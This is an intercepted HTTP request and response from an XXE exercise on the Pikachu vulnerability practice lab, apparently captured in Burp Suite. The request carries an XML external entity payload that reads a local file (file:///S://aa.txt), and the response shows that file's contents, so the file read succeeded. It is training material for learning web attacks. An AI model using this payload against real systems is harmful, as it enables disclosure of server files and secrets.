 Request
Raw Params Headers Hex
POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
Host: 192.168.199.111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.111/pikachu/vul/xxe/xxe_1.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
Connection: close
Upgrade-Insecure-Requests: 1
&记得要进行URL编码
xml=<!DOCTYPE note [<!ELEMENT note ANY ><!ENTITY xxe SYSTEM "file:///S://aa.txt">]><note>%26xxe;</note>&submit=%E6%8F%90%E4%BA%A4
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
xxe漏洞
点一下提示~
这是一个接收xml数据的api:
提交
this is aa.txt content....